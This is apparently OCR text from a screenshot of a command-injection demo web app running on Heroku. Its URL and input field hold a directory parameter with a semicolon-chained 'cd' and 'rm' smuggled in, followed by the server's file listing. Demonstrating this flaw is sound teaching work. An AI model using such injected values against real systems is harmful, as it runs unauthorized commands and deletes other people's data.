 Atividades Navegador Web Firefox ter, 11:42
Mozilla Firefox
Resta Segin (5) Yo bWA (5) Li Repo Com jorda comm Entra Meu Entra Horá How testa How
commandinjection.herokuapp.com/?dir=folder;cd folder;rm file1.txt
Actual PATH: /app
Content in this folder
total 44 -rw------- 1 u24104 dyno 410 Apr 10 14:22 index.php drwx------ 2 u24104 dyno 4096 Apr 10 14:22 folder -rw------- 1 u24104 dyno 13 Apr 10 14:22
.gitignore -rw------- 1 u24104 dyno 3 Apr 10 14:22 composer.json drwx------ 3 u24104 dyno 4096 Apr 10 14:22 .heroku drwx------ 4 u24104 dyno 4096 Apr 10 14:22
vendor -rw------- 1 u24104 dyno 24 Apr 10 14:22 Procfile drwx------ 2 u24104 dyno 4096 Apr 10 14:22 .profile.d drwxr-xr-x 15 root root 4096 Jun 14 18:13 ..
drwx------ 3 u24104 dyno 4096 Jun 26 14:31 .composer -rw------- 1 u24104 dyno 0 Jun 26 14:39 deu.txt -rw------- 1 u24104 dyno 0 Jun 26 14:41 ttt.txt drwx------ 7
u24104 dyno 4096 Jun 26 14:41 .
Digite o diretório que deseja listar usando 'dir'
folder;cd folder;rm file1.txt
Conteudo:
file1.txt file2.txt